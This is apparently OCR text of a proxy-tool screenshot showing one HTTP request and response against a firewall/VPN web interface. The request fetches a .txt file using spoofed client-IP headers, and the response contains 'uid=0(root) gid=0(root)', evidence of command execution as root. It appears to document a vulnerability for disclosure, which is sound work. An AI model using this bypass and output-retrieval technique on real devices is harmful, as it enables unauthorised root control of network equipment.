 Raw Params Headers Hex
GET /view/vpn/autovpn/3.txt HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://
Sec-GPC: 1
Connection: close
Referer: http: w/fireWall/PreDOSattack/list.php
Cookie: PHPSESSID=ebd507c9bc5a4293c3e5e596f37157bf
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 0000:0000:0000::0000
X-Originating-IP: 0000:0000:0000::0000
X-Remote-IP: 0000:0000:0000::0000
X-Remote-Addr: 0000:0000:0000::0000
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain
Accept-Ranges: bytes
ETag: "3409442312"
Last-Modified: Thu, 16 May 2024 08:47:18 GMT
Content-Length: 24
Connection: close
Date: Thu, 16 May 2024 08:47:36 GMT
Server: lighttpd/1.4.45
uid=0(root) gid=0(root)